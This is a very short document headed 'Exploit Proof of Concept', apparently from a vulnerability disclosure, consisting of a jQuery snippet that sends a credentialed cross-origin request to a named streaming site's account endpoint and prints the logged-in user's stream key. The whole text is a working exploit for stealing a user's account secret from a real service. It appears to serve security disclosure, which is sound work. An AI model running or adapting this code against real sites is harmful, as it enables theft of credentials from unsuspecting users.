 Exploit Proof of Concept
$.ajax({
url:"https://streamable.com/ajax/me",
success: function( data ) {
document.write("Your stream key is " + data['stream_key']);
},
xhrFields: {
withCredentials: true
}
});
 